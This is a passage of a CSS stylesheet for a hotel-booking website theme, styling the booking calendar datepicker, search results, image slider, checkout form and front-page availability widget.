.mphb-calendar .datepick-cmd-prev:hover {
  color: #c1b086;
}

.datepick-popup .datepick-cmd-next:before,
.datepick-popup .datepick-cmd-prev:before,
.mphb-calendar .datepick-cmd-next:before,
.mphb-calendar .datepick-cmd-prev:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 12px;
  font-size: 0.75rem;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  text-indent: 0;
  margin: 0;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.datepick-popup .datepick-cmd-prev:before,
.mphb-calendar .datepick-cmd-prev:before {
  right: auto;
  left: 0;
}

.datepick-popup a.datepick-cmd,
.mphb-calendar a.datepick-cmd {
  padding: 0 1em;
  position: relative;
}

.datepick-popup a.datepick-cmd:focus,
.mphb-calendar a.datepick-cmd:focus {
  outline: none;
}

.datepick-popup a.datepick-cmd.datepick-cmd-today,
.mphb-calendar a.datepick-cmd.datepick-cmd-today {
  color: #c1b086;
  font-weight: 700;
}

.datepick-popup a.datepick-cmd.datepick-cmd-today:hover,
.mphb-calendar a.datepick-cmd.datepick-cmd-today:hover {
  text-decoration: none;
  color: #222222;
}

.datepick-popup .datepick-cmd-next:before,
.mphb-calendar .datepick-cmd-next:before {
  content: "\f054";
  float: right;
  font-size: 12px;
  font-size: 0.75rem;
}

.datepick-popup .datepick-cmd-prev:before,
.mphb-calendar .datepick-cmd-prev:before {
  content: "\f053";
  float: left;
  font-size: 12px;
  font-size: 0.75rem;
}

select.datepick-month-year {
  background-position: right 0.5rem top 1.1rem;
}

/*
* Main style
*/
/*
* datepick-nav
*/
/*
* datepick-cmd
*/
/*
* datepick-ctrl
*/
/*
* datepick-month-header
*/
/*
* datepick-month
*/
/*
* highlight
*/
/*
* today
*/
/*
* available date
*/
/*
* not available date
*/
/*
* check in date
*/
/*
* selectable date
*/
.mphb-calendar .datepick,
.datepick-popup .datepick {
  font-size: 0.875rem;
  border: 0px solid #ededed;
  border-radius: 0;
  width: 35rem !important;
  max-width: 100%;
  font-family: inherit;
}

@media (min-width: 1470px) {
  .mphb-calendar .datepick,
  .datepick-popup .datepick {
    width: 36.5rem !important;
  }
}

.mphb-calendar a,
.datepick-popup a {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.mphb-calendar .datepick-nav, .mphb-calendar .datepick-ctrl,
.datepick-popup .datepick-nav,
.datepick-popup .datepick-ctrl {
  font-size: inherit;
  font-weight: normal;
}

.mphb-calendar .datepick-nav,
.datepick-popup .datepick-nav {
  background-color: #fff;
  margin-bottom: 1rem;
}

.mphb-calendar .datepick-nav a,
.datepick-popup .datepick-nav a {
  color: #222222;
}

.mphb-calendar .datepick-nav a:hover,
.datepick-popup .datepick-nav a:hover {
  background-color: #fff;
  color: #c1b086;
}

.mphb-calendar .datepick-nav a.datepick-disabled,
.datepick-popup .datepick-nav a.datepick-disabled {
  cursor: not-allowed;
  color: #9f9f9f;
}

.mphb-calendar .datepick-nav a.datepick-disabled:hover,
.datepick-popup .datepick-nav a.datepick-disabled:hover {
  background-color: #fff;
}

.mphb-calendar .datepick-ctrl,
.datepick-popup .datepick-ctrl {
  margin-bottom: .875rem;
  background-color: #fff;
}

.mphb-calendar .datepick-ctrl a,
.datepick-popup .datepick-ctrl a {
  color: #c1b086;
  width: 50%;
  font-weight: 700;
}

.mphb-calendar .datepick-ctrl .datepick-cmd:hover,
.datepick-popup .datepick-ctrl .datepick-cmd:hover {
  background-color: #fff;
  color: #222222;
  text-decoration: none;
}

.mphb-calendar a.datepick-cmd,
.datepick-popup a.datepick-cmd {
  height: 2.5rem;
  line-height: 2.5rem;
}

.mphb-calendar a.datepick-cmd.datepick-cmd-today,
.datepick-popup a.datepick-cmd.datepick-cmd-today {
  width: 40%;
}

.mphb-calendar .datepick-month-header,
.datepick-popup .datepick-month-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.mphb-calendar .datepick-month-header, .mphb-calendar .datepick-month-header select, .mphb-calendar .datepick-month-header input,
.datepick-popup .datepick-month-header,
.datepick-popup .datepick-month-header select,
.datepick-popup .datepick-month-header input {
  height: 2.778em;
  background-color: #fff;
  color: #121516;
  font-weight: 700;
  line-height: 2.778em;
  font-family: inherit;
  background-size: .75rem;
  background-position-y: center;
}

@media (min-width: 768px) {
  .mphb-calendar .datepick-month-row,
  .datepick-popup .datepick-month-row {
    margin: 0 -.5rem;
  }
}

@media (min-width: 1470px) {
  .mphb-calendar .datepick-month-row,
  .datepick-popup .datepick-month-row {
    margin: 0 -.9375rem;
  }
}

.mphb-calendar .datepick-month-row:after,
.datepick-popup .datepick-month-row:after {
  content: '';
  display: table;
  clear: both;
}

.mphb-calendar .datepick-month,
.datepick-popup .datepick-month {
  width: 100%;
  border: 0px solid #dfdfdf;
}

@media (min-width: 768px) {
  .mphb-calendar .datepick-month,
  .datepick-popup .datepick-month {
    padding: 0 .5rem;
    width: 18rem;
    max-width: 50%;
  }
}

@media (min-width: 1470px) {
  .mphb-calendar .datepick-month,
  .datepick-popup .datepick-month {
    padding: 0 .9375rem;
    width: 19.175rem;
  }
}

.mphb-calendar .datepick-month thead,
.datepick-popup .datepick-month thead {
  border-bottom: 0;
}

@media screen and (min-width: 768px) {
  .mphb-calendar .datepick-month.last,
  .datepick-popup .datepick-month.last {
    border-left: 0px solid #dfdfdf;
  }
  .mphb-calendar .datepick-month.first,
  .datepick-popup .datepick-month.first {
    border-right: 0px solid #dfdfdf;
  }
}

@media screen and (min-width: 48em) {
  .mphb-calendar .datepick-month + .datepick-month .datepick-month-header,
  .datepick-popup .datepick-month + .datepick-month .datepick-month-header {
    margin-right: 0;
  }
}

.mphb-calendar .datepick-month table,
.datepick-popup .datepick-month table {
  margin: 0 auto;
  width: 100%;
  border-collapse: separate;
}

.mphb-calendar .datepick-month tbody,
.datepick-popup .datepick-month tbody {
  line-height: 2.1em;
}

.mphb-calendar .datepick-month th,
.datepick-popup .datepick-month th {
  border: none;
  font-size: 0.875rem;
  font-weight: 600;
  padding: 0.5rem 0;
}

.mphb-calendar .datepick-month th,
.mphb-calendar .datepick-month th a,
.datepick-popup .datepick-month th,
.datepick-popup .datepick-month th a {
  background-color: transparent;
  color: #6e7078;
}

.mphb-calendar .datepick-month td,
.datepick-popup .datepick-month td {
  background-color: #fff;
  border: 2px solid #fff;
}

.mphb-calendar .datepick-month a,
.datepick-popup .datepick-month a {
  padding: 0;
  background-color: #fff;
  color: #484848;
}

.mphb-calendar .datepick-month span,
.datepick-popup .datepick-month span {
  padding: 0;
}

.mphb-calendar .datepick-month td span,
.datepick-popup .datepick-month td span {
  color: #d9dae0;
}

.mphb-calendar .datepick-month td .datepick-weekend,
.datepick-popup .datepick-month td .datepick-weekend {
  background-color: #fff;
}

.mphb-calendar a,
.datepick-popup a {
  -webkit-transition: 0.3s background, 0.3s color;
  transition: 0.3s background, 0.3s color;
}

.mphb-calendar.mphb-datepick .datepick-month td a:hover,
.datepick-popup .mphb-datepick-popup .datepick-month td a:hover {
  text-decoration: none;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-cell,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-date-cell {
  font-weight: 400;
  padding: .3em 0;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-not-stay-in-date:not(.mphb-past-date),
.mphb-calendar.mphb-datepick .datepick-month td .mphb-not-available-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-not-stay-in-date:not(.mphb-past-date),
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-not-available-date {
  color: #d9dae0;
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-selectable,
.mphb-calendar.mphb-datepick .datepick-month td a.mphb-selectable-date,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-available-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-date-selectable,
.datepick-popup .mphb-datepick-popup .datepick-month td a.mphb-selectable-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-available-date {
  background: #f7f7f7;
  color: #605b5b;
}

.mphb-calendar.mphb-datepick .datepick-month td span.mphb-selectable-date,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-past-date,
.datepick-popup .mphb-datepick-popup .datepick-month td span.mphb-selectable-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-past-date {
  opacity: 1;
  color: #d9dae0;
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-earlier-min-date,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-later-max-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-earlier-min-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-later-max-date {
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
  color: #d9dae0;
  opacity: 1;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-booked-date,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-booked-date {
  opacity: 1;
}

.datepick-popup {
  background: #fff;
  -webkit-box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  padding: 0 1.875rem;
  max-width: 100%;
}

.datepick-popup .datepick-nav {
  margin-top: .875rem;
}

.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-unselectable-date:not(.mphb-extra-date) {
  color: #d9dae0;
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.datepick-popup .mphb-datepick-popup .datepick-month td a.datepick-selected,
.datepick-popup .mphb-datepick-popup .datepick-month td a.datepick-highlight,
.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-check-in-date {
  background: #c1b086;
  color: #fff;
}

.datepick-cmd-current, .datepick-cmd-today {
  width: 40%;
  font-size: 14px;
  font-size: 0.875rem;
  color: #222222;
}

.mphb-calendar.mphb-datepick .datepick {
  overflow: hidden;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-mark-as-unavailable--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-in {
  color: #605b5b;
  background: linear-gradient(135deg, #f7f7f7 50%, transparent 50%), repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-mark-as-unavailable--check-out,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-out {
  background: linear-gradient(135deg, transparent 50%, #f7f7f7 50%), repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-check-out.mphb-mark-as-unavailable,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-date-check-out.mphb-mark-as-unavailable--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-out.mphb-mark-as-unavailable--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date--check-in.mphb-mark-as-unavailable--check-out,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-out-of-season-date,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-mark-as-unavailable {
  color: #d9dae0;
  background: repeating-linear-gradient(-45deg, #fff, #fff 3px, #fafafa 4px, #fafafa 6px);
  text-decoration: none;
}

.mphb-calendar.mphb-datepick .datepick-month td .mphb-unselectable-date--check-in,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-unselectable-date--check-out {
  color: #d9dae0;
}

.mphb-calendar.mphb-datepick .datepick-month td .datepick-selected,
.mphb-calendar.mphb-datepick .datepick-month td .datepick-highlight,
.mphb-calendar.mphb-datepick .datepick-month td .mphb-selected-date {
  background: #c1b086;
  color: #fff;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .datepick-month td > a,
.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .datepick-month td > span {
  line-height: 1;
  padding: .5em 0 .25em;
  min-height: 41px;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .mphb-date-cell__price {
  margin-top: .125em;
}

.mphb-calendar.mphb-datepick[data-is_show_prices="1"] .mphb-not-available-date .mphb-date-cell__price {
  display: none;
}

.datepick-rtl .datepick-cmd-prev:before {
  content: "\f054";
  right: 0;
  left: auto;
}

.datepick-rtl .datepick-cmd-next:before {
  content: "\f053";
  left: 0;
  right: auto;
}

/*--------------------------------------------------------------
# Search
--------------------------------------------------------------*/
body .mphb_sc_search_results-wrapper .mphb-reservation-cart {
  margin-bottom: 3.125rem;
}

body .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-empty-cart-message {
  margin-bottom: 0;
}

.mphb-reservation-details .mphb-cart-total-price {
  font-weight: 400;
}

.mphb-to-book-btn-wrapper {
  float: left;
}

.mphb-to-book-btn-wrapper form {
  margin: 0;
}

.mphb-to-book-btn-wrapper br {
  display: none;
}

.mphb-rooms-quantity-wrapper select {
  display: inline-block;
  width: auto;
  margin-right: 1em;
  margin-left: 1em;
  background-position: right 8px top 12px;
  height: 35px;
  padding: 3px 26px 4px 10px;
}

.mphb-reserve-room-section .mphb-rooms-reservation-message {
  font-size: 80%;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section {
  text-align: left;
  margin-top: 1rem;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-quantity-wrapper {
  text-align: left;
  background: transparent;
}

.mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-quantity-wrapper select {
  width: 100px;
}

.mphb_sc_booking_form-wrapper .mphb-reserve-room-section .mphb-period-price {
  line-height: 1;
  margin-bottom: 1.5rem;
}

.mphb_sc_booking_form-wrapper .mphb-reserve-room-section .mphb-period-price strong {
  display: inline;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-search-recommendations-wrapper {
  padding: 2.5rem;
  border: 1px solid #edf2f7;
  margin-bottom: 3.125rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb_sc_search_results-info {
  margin-bottom: 1.875rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-tax-information {
  font-size: .875em;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-details-list {
  list-style: none;
  margin-bottom: 2.5rem;
  padding: 0;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-details-list li:not(:last-child) {
  padding-bottom: 1.25rem;
  margin-bottom: 1.25rem;
  border-bottom: 1px solid #ededed;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-details-list li:last-of-type {
  margin-bottom: 0;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-reserve-button {
  float: left;
  clear: none;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-total .mphb-recommendation-total-title {
  font-weight: normal;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-total .mphb-recommendation-total-value {
  margin-left: 1.25rem;
  color: #222222;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-item-guests {
  font-size: 14px;
  font-size: 0.875rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommedation-item-subtotal {
  color: #222222;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommendation-item-link {
  font-weight: 600;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-recommendation-title {
  margin-bottom: 1.875rem;
  font-size: 16px;
  font-size: 1rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-reservation-message-wrapper {
  margin-bottom: 1.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-rooms-reservation-message-wrapper .mphb-remove-from-reservation {
  float: none;
  font-size: 80%;
  clear: both;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reserve-room-section .mphb-confirm-reservation {
  margin-top: 1.25rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-reservation-details {
  width: 100%;
}

@media (min-width: 768px) {
  .entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-reservation-details {
    width: auto;
  }
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-reservation-details .mphb-cart-total-price .mphb-cart-total-price-title {
  font-weight: normal;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-reservation-details .mphb-cart-total-price .mphb-cart-total-price-value {
  color: #222222;
  margin-left: 1.25rem;
}

.entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-confirm-reservation {
  float: left;
  margin-top: 1.25rem;
}

@media (min-width: 768px) {
  .entry-content .mphb_sc_search_results-wrapper .mphb-reservation-cart .mphb-confirm-reservation {
    margin-top: 0;
    float: right;
  }
}

.mphb-recommendation-total,
.mphb-recommendation-details-list .mphb-price {
  font-weight: 400;
}

.mphb-room-types .mphb_room_type:after {
  display: table;
  content: '';
  clear: both;
}

.mphb_sc_search-form {
  margin: 0 -.625rem;
}

.mphb_sc_search-form:after {
  content: '';
  display: table;
  clear: both;
}

.mphb_sc_search-form input, .mphb_sc_search-form select {
  max-width: 100%;
}

.mphb_sc_search-form .mphb-required-fields-tip {
  font-size: 12px;
  font-size: 0.75rem;
}

.mphb_sc_search-form > p {
  width: 100%;
  max-width: 100%;
  padding: 0 .625rem;
}

@media (min-width: 768px) {
  .mphb_sc_search-form > p {
    max-width: 50%;
    float: left;
  }
}

.mphb_sc_search-form > p.mphb-required-fields-tip {
  max-width: 100%;
}

.mphb_sc_search-form > p.mphb_sc_search-submit-button-wrapper .button {
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  .mphb_sc_search-form > p.mphb_sc_search-submit-button-wrapper .button {
    width: auto;
    display: inline-block;
  }
}

.mphb_room_type:after {
  display: table;
  content: '';
  clear: both;
}

.mphb-recommendation-title {
  font-size: 25px;
  font-size: 1.5625rem;
  margin-top: 3.75rem;
}

.mphb-recommendation-total {
  margin-bottom: 1.875rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb-view-details-button-wrapper {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Flexslider
--------------------------------------------------------------*/
.site-content .mphb-flexslider ul.slides img {
  display: block !important;
}

.site-content .mphb-flexslider .gallery-icon.landscape a {
  display: block;
}

.mphb-flexslider ul.flex-direction-nav li {
  margin: 0 0 0;
  border: 0px solid;
}

body .flexslider {
  background: #fff;
  border: 0px solid #fff;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

body .mphb-flexslider.flexslider:hover ul.flex-direction-nav,
body .flexslider:hover ul.flex-direction-nav {
  opacity: 1;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav,
body .flexslider ul.flex-direction-nav {
  opacity: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a,
body .flexslider ul.flex-direction-nav a {
  z-index: 1;
  width: 40px;
  height: 40px;
  padding: 0;
  overflow: hidden;
  border-radius: 0;
  border: 0;
  opacity: 1;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a:before,
body .flexslider ul.flex-direction-nav a:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a:hover,
body .flexslider ul.flex-direction-nav a:hover {
  color: #fff;
  background-color: #c1b086;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-next,
body .flexslider ul.flex-direction-nav a.flex-next {
  right: 1.875rem;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-next:before,
body .flexslider ul.flex-direction-nav a.flex-next:before {
  content: "\f054";
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-prev,
body .flexslider ul.flex-direction-nav a.flex-prev {
  left: 1.875rem;
}

body .mphb-flexslider.flexslider ul.flex-direction-nav a.flex-prev:before,
body .flexslider ul.flex-direction-nav a.flex-prev:before {
  content: "\f053";
}

body .mphb-flexslider.flexslider:hover ul.flex-direction-nav a.flex-next,
body .flexslider:hover ul.flex-direction-nav a.flex-next {
  opacity: 1;
  right: 1.875rem;
}

body .mphb-flexslider.flexslider:hover ul.flex-direction-nav a.flex-prev,
body .flexslider:hover ul.flex-direction-nav a.flex-prev {
  opacity: 1;
  left: 1.875rem;
}

/*--------------------------------------------------------------
# Checkout
--------------------------------------------------------------*/
.mphb_sc_checkout-wrapper .mphb-login-form-wrap,
.mphb_sc_checkout-wrapper .mphb-checkout-section {
  margin-top: 4.375rem;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 3.125rem 2.5rem;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap:first-of-type,
.mphb_sc_checkout-wrapper .mphb-checkout-section:first-of-type {
  margin-top: 0;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap:not(:first-of-type),
.mphb_sc_checkout-wrapper .mphb-checkout-section:not(:first-of-type) {
  margin-top: 1.875rem;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap.mphb-checkout-terms-wrapper,
.mphb_sc_checkout-wrapper .mphb-checkout-section.mphb-checkout-terms-wrapper {
  background: transparent;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 0;
}

.mphb_sc_checkout-wrapper input, .mphb_sc_checkout-wrapper select, .mphb_sc_checkout-wrapper textarea {
  max-width: 470px;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date,
.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date {
  margin: 0;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date > span:first-child,
.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date > span:first-child {
  padding: 0 1.25rem 0 0;
}

@media (min-width: 768px) {
  .mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date > span:first-child,
  .mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date > span:first-child {
    display: inline-block;
    width: 15%;
    margin-right: 1.25rem;
  }
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date time,
.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date time {
  color: #222222;
  font-weight: normal;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date strong,
.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date strong {
  font-weight: 600;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-in-date {
  margin-bottom: 1rem;
}

.mphb_sc_checkout-wrapper .mphb-booking-details .mphb-check-out-date {
  border-top: none;
}

.mphb_sc_checkout-wrapper .mphb-gateways-list {
  margin: 0;
  padding: 0;
}

.mphb_sc_checkout-wrapper .mphb-gateways-list .mphb-gateway-description {
  font-size: 14px;
  font-size: 0.875rem;
}

@media screen and (min-width: 768px) {
  .mphb_sc_checkout-wrapper .mphb-gateways-list input[type='checkbox'] {
    margin-top: 0.25em;
  }
}

.mphb_sc_checkout-wrapper .mphb-total-price {
  margin: 2.5rem 0 1.875rem;
}

.mphb_sc_checkout-wrapper .mphb-total-price strong {
  font-weight: 700;
  color: #222222;
}

.mphb_sc_checkout-wrapper .mphb-room-details .mphb-room-number {
  margin-top: 0;
}

.mphb_sc_checkout-wrapper .mphb_checkout-services-list, .mphb_sc_checkout-wrapper .mphb_sc_checkout-services-list {
  margin: 0;
  padding: 0;
}

.mphb_sc_checkout-wrapper .mphb_checkout-services-list li, .mphb_sc_checkout-wrapper .mphb_sc_checkout-services-list li {
  position: relative;
  padding-left: 0;
}

.mphb_sc_checkout-wrapper .mphb_checkout-services-list li label, .mphb_sc_checkout-wrapper .mphb_sc_checkout-services-list li label {
  font-size: 16px;
  font-size: 1rem;
  color: #5f6060;
  font-weight: 400;
}

.mphb_sc_checkout-wrapper .mphb_checkout-services-list li select, .mphb_sc_checkout-wrapper .mphb_sc_checkout-services-list li select {
  margin: 0 20px;
  width: 100px;
  display: inline-block;
}

.mphb_sc_checkout-wrapper .mphb-rate-chooser {
  padding: 0;
}

.mphb_sc_checkout-wrapper .mphb-rate-chooser .mphb-room-rate-variant,
.mphb_sc_checkout-wrapper .mphb-gateways-list .mphb-gateway {
  position: relative;
  margin-bottom: 2rem;
  font-size: 14px;
  font-size: 0.875rem;
}

.mphb_sc_checkout-wrapper .mphb-rate-chooser .mphb-room-rate-variant:last-child,
.mphb_sc_checkout-wrapper .mphb-gateways-list .mphb-gateway:last-child {
  margin-bottom: 0;
}

.mphb_sc_checkout-wrapper .mphb-rate-chooser .mphb-room-rate-variant label,
.mphb_sc_checkout-wrapper .mphb-gateways-list .mphb-gateway label {
  font-size: 16px;
  font-size: 1rem;
  color: #222222;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

@media (max-width: 767px) {
  .mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper > p {
  display: inline-block;
  margin-bottom: 0;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper > p input {
  max-width: 100%;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper > p:first-child {
  width: 100%;
  margin-right: .9375rem;
}

@media (max-width: 767px) {
  .mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper > p:first-child {
    margin-bottom: 1.25rem;
    margin-right: 0;
  }
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper .mphb-coupon-message {
  width: 100%;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper .mphb-apply-coupon-code-button {
  color: #fff;
  background: #252e59;
  border-color: #252e59;
}

.mphb_sc_checkout-wrapper .mphb-coupon-code-wrapper .mphb-apply-coupon-code-button:hover {
  color: #c1b086;
  background: transparent;
}

.mphb_sc_checkout-wrapper .mphb-reserve-rooms-details {
  margin-top: 2.5rem;
  padding-top: 1.875rem;
  border-top: 1px solid #e7e4e4;
}

.mphb_sc_checkout-wrapper .mphb-reserve-rooms-details .mphb-room-details + .mphb-room-details {
  margin-top: 2.5rem;
  padding-top: 1.875rem;
  border-top: 1px solid #e7e4e4;
}

.mphb_sc_checkout-wrapper .mphb-reserve-rooms-details:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}

.mphb_sc_checkout-wrapper .mphb-reserve-rooms-details .mphb-checkout-item-section {
  margin-top: 2.5rem;
  padding-top: 1.875rem;
  border-top: 1px solid #e7e4e4;
}

.mphb_sc_checkout-wrapper .mphb-booking-details-title,
.mphb_sc_checkout-wrapper .mphb-room-number,
.mphb_sc_checkout-wrapper .mphb-price-breakdown-title,
.mphb_sc_checkout-wrapper .mphb-gateway-chooser-title,
.mphb_sc_checkout-wrapper .mphb-customer-details-title {
  margin-bottom: 1.875rem;
  font-size: 20px;
  font-size: 1.25rem;
}

.mphb_sc_checkout-wrapper .mphb-services-details-title,
.mphb_sc_checkout-wrapper .mphb-room-rate-chooser-title {
  margin-bottom: 1.875rem;
  font-size: 16px;
  font-size: 1rem;
}

.mphb_sc_checkout-wrapper .mphb_sc_checkout-submit-wrapper {
  margin-top: 2.5rem;
}

.mphb_sc_checkout-wrapper .mphb_sc_checkout-submit-wrapper .button {
  background: #252e59;
  border-color: #252e59;
  color: #fff;
}

.mphb_sc_checkout-wrapper .mphb_sc_checkout-submit-wrapper .button:hover {
  background: transparent;
  color: #c1b086;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap > p {
  margin-bottom: 0;
}

.mphb_sc_checkout-wrapper .mphb-login-form-wrap .mphb-login-form {
  margin-top: 1.5em;
}

/*--------------------------------------------------------------
# Home page widget .widget_mphb_search_availability_widget
--------------------------------------------------------------*/
.front-page-widget-area input[type='text'].mphb-datepick.is-datepick {
  background-image: url("../images/calendar-regular-fp.svg");
}

.front-page-widget-area .widget_mphb_search_availability_widget {
  padding: 0;
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-form {
  position: relative;
  padding: 1.875rem 2.5rem;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-form {
    padding: 1.875rem calc( 16.667% + 1.875rem) 1.875rem 2.5rem;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-required-fields-tip {
  display: none;
}

